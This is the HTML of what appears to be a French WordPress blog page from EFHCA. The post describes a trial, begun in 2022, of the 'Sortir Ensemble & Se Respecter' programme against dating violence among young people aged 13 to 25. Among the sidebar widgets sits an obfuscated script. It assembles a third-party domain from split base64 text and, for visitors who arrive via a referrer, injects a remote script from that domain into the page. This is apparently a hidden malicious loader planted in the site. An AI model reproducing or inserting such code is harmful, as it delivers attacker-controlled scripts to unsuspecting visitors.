										<strong>Expérimentation d'un programme de prévention des violences dans les relations amoureuses auprès d'une population de jeunes de 13 à 25 ans</strong>
									</p>
									<div class="editor-content wow fadeIn" data-wow-delay="0.2s">
										<p>Les violences dans les relations amoureuses (VRA) représentent un véritable problème de santé publique. Elles sont définies comme « tout comportement au sein d'une relation intime qui cause un préjudice ou des souffrances physiques, psychologiques ou sexuelles, aux personnes qui sont [impliquées] dans cette relation, y compris des actes d'agression physique, de la coercition sexuelle, de la violence psychologique et des comportements autoritaires ou tyranniques » (OMS, 2012)</p>
<p>Les jeunes (adolescents et adultes émergents) sont particulièrement concernés par cette problématique puisque qu'environ un tiers d'entre eux a été victime et un tiers auteur d'un fait de violence au sein du couple (violence bidirectionnelle le plus souvent). Le fait d'être victime de violence durant l'enfance et/ou à l'adolescence est un facteur de risque important de revictimisation à l'âge adulte. Les conséquences des violences dans les relations amoureuses sont multiples à court et long termes : dégradation de l'estime de soi, troubles anxio-dépressifs, conduites addictives et suicidaires, répercussions dans les relations interpersonnelles ultérieures, etc.</p>
<p>Seul le programme « Safe Date » (Foshee et al., 2005; Foshee et al., 1996) a montré une efficacité réelle en termes de prévention des comportements violents chez les jeunes. Ce programme a été adapté au contexte francophone suisse et s'intitule « Sortir Ensemble &amp; Se Respecter » (de Puy et al., 2016; Minore &amp; Hofner, 2013). Il s'adresse plus spécifiquement aux 13-18 ans, mais il est aussi efficace chez les jeunes adultes.</p>
<p>Après une réponse positive à l'appel à projet AAP Recherche en santé publique 2020 (IReSP / Inserm) pour le projet intitulé « Expérimentation d'un programme de prévention des violences dans les relations amoureuses « Sortir Ensemble &amp; Se Respecter » chez des jeunes, l&rsquo;expérimentation a été lancée à partir de janvier 2022 (en collaboration avec l'équipe suisse).</p>
<p><a href="https://frapscentre.org/wp-content/uploads/2023/09/RAPPORTSESR_VF.pdf">accéder au rapport</a></p>
<p>&nbsp;</p>
									</div>
								<div id="sharingBar" class="pt-1 px-1 mb-2 wow fadeIn" data-wow-delay="0.2s">
									<p class="bloc-title">Partagez</p>
									<div class="clearfix"></div><div id="shareContainer"><div class="facebookShare" data-url="https://www.efhca.com/blog/sortir-ensemble-se-respecter/" data-text="Sortir Ensemble &amp; Se Respecter - EFHCA"></div><div class="twitterShare" data-url="https://www.efhca.com/blog/sortir-ensemble-se-respecter/" data-text="Sortir Ensemble &amp; Se Respecter - EFHCA"></div><div class="imprimerShare sharrre"><a href="javascript:window.print()" class="btn btn-so waves-effect waves-light" title="Imprimer"><i class='fa fa-print left'></i><span>Imprimer</span></a></div><div class="emailShare sharrre"><a rel="nofollow external" href="mailto:?subject=Sortir%20Ensemble%20%26amp%3B%20Se%20Respecter%20-%20EFHCA&amp;body=Je%20recommande%20la%20page%20%22Sortir%20Ensemble%20%26amp%3B%20Se%20Respecter%22%2C%20visible%20%C3%A0%20cette%20adresse%20%3A%20https%3A%2F%2Fwww.efhca.com%2Fblog%2Fsortir-ensemble-se-respecter%2F" class="btn btn-email waves-effect waves-light" title="Envoyer par e-mail"><i class='fa fa-envelope left'></i><span>Mail</span></a></div><input type="hidden" id="showShareCount" value="0" /></div>								</div>
								
							    <div id="comments" class="row wow fadeIn" data-wow-delay="0.2s">
									<div class="col-md-12 mb-1">									
											
									</div>
								</div>
																		
					</div>
					<div id="sidebar" class="col-lg-4 pl-1">					
<!-- <div class="card-b author-card mb-2 wow fadeIn">
    <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorBackground.jpg" alt="Le Blog" class="img-fluid">
    <div class="avatar">
        <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorPCN.png" alt="trop bien le vélo ?" class="img-fluid img-author">
    </div>
    <div class="card-block text-sm-center">
        <p class="bloc-title">Le Blog <br />EFHCA</p>
        <p>Retrouvez ici nos actualit&eacute;s et conseils.</p>
             	                            
                            
    </div>
</div> -->
	<div class="card-b mb-2 wow fadeIn" data-wow-delay="0.6s">
		<div class="card-block">
        	<p class="bloc-title"><i class="fa fa-hashtag"></i> Mots-cl&eacute;s</p>
			<ul class="list-inline tag-cloud m-0">
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/8-mars/" 
							title="8 mars" 
							class="btn noshadow m-0  btn-white">
								8 mars						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/acces-aux-droits/" 
							title="accès aux droits" 
							class="btn noshadow m-0  btn-white">
								accès aux droits						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/accompagnement/" 
							title="accompagnement" 
							class="btn noshadow m-0  btn-white">
								accompagnement						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projet/" 
							title="appel à projet" 
							class="btn noshadow m-0  btn-white">
								appel à projet						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projets/" 
							title="appel à projets" 
							class="btn noshadow m-0  btn-white">
								appel à projets						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/art/" 
							title="art" 
							class="btn noshadow m-0  btn-white">
								art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteur-de-violences/" 
							title="auteur de violences" 
							class="btn noshadow m-0  btn-white">
								auteur de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteurs-de-violences/" 
							title="auteurs de violences" 
							class="btn noshadow m-0  btn-white">
								auteurs de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/autonomie-economique-des-femmes/" 
							title="autonomie économique des femmes" 
							class="btn noshadow m-0  btn-white">
								autonomie économique des femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/charge-mentale/" 
							title="charge mentale" 
							class="btn noshadow m-0  btn-white">
								charge mentale						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/chronique-de-lucie/" 
							title="Chronique de Lucie" 
							class="btn noshadow m-0  btn-white">
								Chronique de Lucie						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/citoyennete/" 
							title="citoyenneté" 
							class="btn noshadow m-0  btn-white">
								citoyenneté						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/concours/" 
							title="concours" 
							class="btn noshadow m-0  btn-white">
								concours						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/conference/" 
							title="Conférence" 
							class="btn noshadow m-0  btn-white">
								Conférence						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/culture-de-legalite/" 
							title="Culture de l'égalité" 
							class="btn noshadow m-0  btn-white">
								Culture de l'égalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cybersexisme/" 
							title="cybersexisme" 
							class="btn noshadow m-0  btn-white">
								cybersexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cyberviolences/" 
							title="cyberviolences" 
							class="btn noshadow m-0  btn-white">
								cyberviolences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/education/" 
							title="éducation" 
							class="btn noshadow m-0  btn-white">
								éducation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/efhca/" 
							title="EFHCA" 
							class="btn noshadow m-0  btn-white">
								EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/egalite-professionnelle/" 
							title="égalité professionnelle" 
							class="btn noshadow m-0  btn-white">
								égalité professionnelle						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/enfants-victimes-de-violences/" 
							title="enfants victimes de violences" 
							class="btn noshadow m-0  btn-white">
								enfants victimes de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/entreprises/" 
							title="entreprises" 
							class="btn noshadow m-0  btn-white">
								entreprises						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite/" 
							title="Etat des Lieux Egalité" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite-outre-mers/" 
							title="Etat des Lieux Egalité; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude/" 
							title="étude" 
							class="btn noshadow m-0  btn-white">
								étude						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude-europe/" 
							title="étude; Europe" 
							class="btn noshadow m-0  btn-white">
								étude; Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/europe/" 
							title="Europe" 
							class="btn noshadow m-0  btn-white">
								Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition/" 
							title="exposition" 
							class="btn noshadow m-0  btn-white">
								exposition						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition-art/" 
							title="exposition; art" 
							class="btn noshadow m-0  btn-white">
								exposition; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/feminicides/" 
							title="Féminicides" 
							class="btn noshadow m-0  btn-white">
								Féminicides						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-en-precarite/" 
							title="femmes en précarité" 
							class="btn noshadow m-0  btn-white">
								femmes en précarité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espace-public/" 
							title="femmes et espace public" 
							class="btn noshadow m-0  btn-white">
								femmes et espace public						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espaces-publics/" 
							title="femmes et espaces publics" 
							class="btn noshadow m-0  btn-white">
								femmes et espaces publics						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival/" 
							title="festival" 
							class="btn noshadow m-0  btn-white">
								festival						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival-art/" 
							title="festival; art" 
							class="btn noshadow m-0  btn-white">
								festival; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/histoire/" 
							title="histoire" 
							class="btn noshadow m-0  btn-white">
								histoire						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh/" 
							title="Info action EFH" 
							class="btn noshadow m-0  btn-white">
								Info action EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh-outre-mers/" 
							title="Info action EFH; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Info action EFH; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-efh/" 
							title="Info EFH" 
							class="btn noshadow m-0  btn-white">
								Info EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-la-presse/" 
							title="Initiative Dans la Presse" 
							class="btn noshadow m-0  btn-white">
								Initiative Dans la Presse						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-le-monde/" 
							title="Initiative dans le monde" 
							class="btn noshadow m-0  btn-white">
								Initiative dans le monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/masculinite/" 
							title="masculinité" 
							class="btn noshadow m-0  btn-white">
								masculinité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media/" 
							title="media" 
							class="btn noshadow m-0  btn-white">
								media						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media-monde/" 
							title="media; Monde" 
							class="btn noshadow m-0  btn-white">
								media; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/monde/" 
							title="Monde" 
							class="btn noshadow m-0  btn-white">
								Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outil-pedagogique/" 
							title="outil pédagogique" 
							class="btn noshadow m-0  btn-white">
								outil pédagogique						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outils-pedagogiques/" 
							title="outils pédagogiques" 
							class="btn noshadow m-0  btn-white">
								outils pédagogiques						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mer/" 
							title="outre-mer" 
							class="btn noshadow m-0  btn-white">
								outre-mer						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mers/" 
							title="Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/ouvrage/" 
							title="ouvrage" 
							class="btn noshadow m-0  btn-white">
								ouvrage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parentalite/" 
							title="parentalité" 
							class="btn noshadow m-0  btn-white">
								parentalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parite/" 
							title="parité" 
							class="btn noshadow m-0  btn-white">
								parité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/politique-de-legalite-femme-homme/" 
							title="politique de l'égalité Femme-Homme" 
							class="btn noshadow m-0  btn-white">
								politique de l'égalité Femme-Homme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prevention-des-violences/" 
							title="prévention des violences" 
							class="btn noshadow m-0  btn-white">
								prévention des violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prise-en-charge-des-victimes/" 
							title="prise en charge des victimes" 
							class="btn noshadow m-0  btn-white">
								prise en charge des victimes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prostitution/" 
							title="prostitution" 
							class="btn noshadow m-0  btn-white">
								prostitution						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/recherche/" 
							title="recherche" 
							class="btn noshadow m-0  btn-white">
								recherche						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sante/" 
							title="santé" 
							class="btn noshadow m-0  btn-white">
								santé						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sensibilisation/" 
							title="sensibilisation" 
							class="btn noshadow m-0  btn-white">
								sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexisme/" 
							title="sexisme" 
							class="btn noshadow m-0  btn-white">
								sexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexualite/" 
							title="sexualité" 
							class="btn noshadow m-0  btn-white">
								sexualité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/spectacle-de-sensibilisation/" 
							title="spectacle de sensibilisation" 
							class="btn noshadow m-0  btn-white">
								spectacle de sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sport/" 
							title="sport" 
							class="btn noshadow m-0  btn-white">
								sport						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/stereotype-de-genre/" 
							title="stéréotype de genre" 
							class="btn noshadow m-0  btn-white">
								stéréotype de genre						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/temoignage/" 
							title="témoignage" 
							class="btn noshadow m-0  btn-white">
								témoignage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/trophees-efhca/" 
							title="Trophées EFHCA" 
							class="btn noshadow m-0  btn-white">
								Trophées EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violence-faites-aux-femmes/" 
							title="violence faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violence faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences/" 
							title="violences" 
							class="btn noshadow m-0  btn-white">
								violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales/" 
							title="violences conjugales" 
							class="btn noshadow m-0  btn-white">
								violences conjugales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales-monde/" 
							title="violences conjugales; Monde" 
							class="btn noshadow m-0  btn-white">
								violences conjugales; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-faites-aux-femmes/" 
							title="violences faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violences faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-intra-familiales/" 
							title="violences intra-familiales" 
							class="btn noshadow m-0  btn-white">
								violences intra-familiales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles/" 
							title="violences sexistes et sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles-au-travail/" 
							title="violences sexistes et sexuelles au travail" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles au travail						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexuelles/" 
							title="violences sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexuelles						</a>
					</li>
									
			</ul>						
		</div>
	</div>
                
                  <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-dernieres-fiches.png"></p> -->
                  <div class="last-initiatives my-4">
                    <p class="text-uppercase text-center title-last-initiatives bold ts-10em">Dernières initiatives publiées</p>
<span class="ts-8em ">. <a href="https://www.efhca.com/initiative/cancertons-nous-liberons-la-parole-autour-du-cancer/" class="linkSimpleColor">Cancertons-nous : libérons la parole autour du cancer</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/arret-sur-demande-le-soir-securiser-les-deplacements-des-femmes-et-des-usagers-vulnerables/" class="linkSimpleColor">Arrêt sur demande le soir : sécuriser les déplacements des femmes et des usagers vulnérables</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/de-la-liberte-dimportuner/" class="linkSimpleColor">De la liberté d'importuner ?</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/charte-des-parentalites/" class="linkSimpleColor">Charte des parentalités</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/dispositifs-ivg-contraception-sexualites/" class="linkSimpleColor">Dispositifs IVG Contraception Sexualités</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/les-nuits-guepiennes/" class="linkSimpleColor">Les Nuits Guêpiennes</a></span><br>                  </div>
                        
                        <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-mecenat.png"></p> -->
                        <div id="divMecenes" class="b-1 white mx-auto ml-1" style="margin: auto">
                            <h3 class="text-center bold text-uppercase"><span>Mécénat</span></h3>

                            <div id="carousel-mecenat" class="carousel slide p-1 white"  data-ride="carousel" >                 
                                <!-- Carousel items -->
                                <div class="carousel-inner px-1">
<div class="carousel-item  active "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART1-1.png" alt="Mécénat initiatives" style="max-width:100%;" /></div><div class="carousel-item "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART2-1.png" alt="Devenir Mécène" style="max-width:100%;" /></div>                                                               
                                </div><!--/carousel-inner-->
                                 
                                  <!--Controls-->
                                  <a class="carousel-control-prev" href="#carousel-mecenat" role="button" data-slide="prev">
                                    <span class="black-text " "><i class="fa fa-angle-left" aria-hidden="true"></i></span>
                                    <span class="sr-only">Previous</span>
                                  </a>
                                  <a class="carousel-control-next" href="#carousel-mecenat" role="button" data-slide="next">
                                   <span class="black-text " "><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                                    <span class="sr-only">Next</span>
                                    </a>
                            </div><!--/myCarousel-->
                           </div> 
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>						
					</div>				
				</div>						                				     		        

			</div>
		</div>	
	<!-- FOOTER -->
	<footer class="page-footer center-on-small-only mt-0 grey lighten-5 ">
	    <div class="footer-content pt-2 pb-2 ">
		    <div class="">

		        <div class="row">
		        	<div class="col-md-1"></div> 
		        	<div class="col-md-2 text-center">Plateforme portée par<br><img class="" src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-laligue82-bres.png"  style="max-height: 142.18922155689px;">
		        	</div>
		        	
		        	<div class="col-md-8 ">
		        		<div class="px-1">
		        			Une initiative soutenue par<br>
		        		</div>
		        		<div class="">
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/bandeau5.webp" class="img-fluid mr-0" style="max-width:776px;max-height: 142.18922155689px;">			        			
		        			<!-- <img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-occitanie.png" class="mr-1" style="height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-82.png" class="mr-1" style=" height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-ministere-justice.png" class="mr-1" style=" height: 142.18922155689px;">  -->
		        			 		        			 
		        		</div>		        		
		        	</div>
		        			        	<div class="col-md-1"></div> 

		        </div>
		    </div>
		     <div class="container">
		        <div class="row  mobile-px-1">
		        <div class=" mt-2 mx-auto">
	        		<a href="https://www.efhca.com/mentions-legales/" title="Mentions L&eacute;gales">Mentions légales</a> | 
	        		<a href="https://www.efhca.com/charte/" title="Chartes initiatives professionnelles">Charte volet des professionnel·le·s</a> 
        			|
        			<a href="https://www.efhca.com/charte-artemesia/" title="Mentions L&eacute;gales">Charte expression des citoyen·ne·s</a> 
        			| <a href="https://www.efhca.com/pourquoi-devenir-mecene/" title="Mécénat">Mécénat</a>  
        			<span class="ml-1 ts-14em" ><a href="https://www.facebook.com/EFHCA-635869436856738/" target="_blank" ><i class="fa fa-facebook-square" aria-hidden="true" style="color:#0086ca"></i></a> <a href="#" target="_blank" ><i class="fa fa-linkedin-square" aria-hidden="true" style="color:#0086ca"></i></a></span>

   			
        		</div>	
        	</div>		        

		    </div>
	    </div>
	    

	</footer>
	
	<!-- /.FOOTER -->
<!-- <script type="text/javascript">new WOW().init();</script> -->
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/js/jquery.sharrre.js" id="sharrre-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/scripts/share.fo.6tem9.js" id="6tem9share-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/js/conditional-logic.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-conditional-logic-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/tether.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/popper.min.js?ver=1.0.0" id="Tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/mdb.min.js?ver=1.0.0" id="mdb-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/wow.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wow-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.0.5" id="googleApiRecaptcha-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jquery.validate.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/localization/messages_fr.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-lang-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jqueryValidate.localizationExtend/messages_fr.js" id="jquery-validate-lang-extend-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/additional-methods.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-additional-methods-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jquery.forms.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-forms-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/searchEngine/js/jquery.history.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="history-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/photoGallery.js?ver=11230" id="photoGallery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/js/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=fr&amp;region=FR&amp;key&amp;ver=6.4.2" id="google-maps-js"></script>
<script type="text/javascript" id="custom-front-js-js-extra">
/* <![CDATA[ */
var ajaxObject = {"urlTheme":"https:\/\/www.efhca.com\/wp-content\/themes\/efhca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/6tem9.js?ver=657" id="custom-front-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
